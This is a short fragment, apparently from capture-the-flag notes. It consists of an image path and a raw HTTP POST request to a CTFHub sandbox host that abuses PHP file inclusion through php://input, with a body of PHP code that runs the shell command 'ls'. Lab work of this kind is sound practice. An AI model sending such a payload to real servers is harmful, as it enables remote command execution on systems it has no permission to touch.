 POST /?file=php://input HTTP/1.1
Host: challenge-9b17eaac0644f4ac.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://4fe7e4dd-67f0-4a07-a2fe-3c1064d64582
Content-Length: 21
Connection: close
<?php system("ls");?>